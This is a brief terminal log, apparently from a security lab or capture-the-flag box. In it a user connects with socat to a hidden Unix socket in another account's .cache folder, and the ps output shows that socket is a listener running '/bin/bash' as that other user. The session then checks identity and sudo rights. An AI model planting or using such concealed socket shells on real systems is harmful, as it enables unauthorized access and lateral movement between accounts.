 albert@47af324f19d7:~$ socat - UNIX-CONNECT:/home/conx/.cache/.sock
whoami
conx
sudo -l
groups
conx
ls
ps aux | grep socat
conx          54  0.0  0.1   9288  3644 ?        S    21:16   0:00 socat UNIX-LISTEN:/home/conx/.cache/.sock,fork EXEC:/bin/bash
albert       406  0.0  0.1   9288  3732 pts/1    S+   21:53   0:00 socat - UNIX-CONNECT:/home/conx/.cache/.sock
conx         407  0.0  0.0   9288  1740 ?        S    21:53   0:00 socat UNIX-LISTEN:/home/conx/.cache/.sock,fork EXEC:/bin/bash
albert       491  0.0  0.1   9288  3700 pts/2    S+   22:02   0:00 socat - UNIX-CONNECT:/home/conx/.cache/.sock
conx         492  0.0  0.0   9288  1740 ?        S    22:02   0:00 socat UNIX-LISTEN:/home/conx/.cache/.sock,fork EXEC:/bin/bash
conx         529  0.0  0.1   3956  2124 ?        S    22:07   0:00 grep socat
^Z
[1]+  Stopped                 socat - UNIX-CONNECT:/home/conx/.cache/.sock
albert@47af324f19d7:~$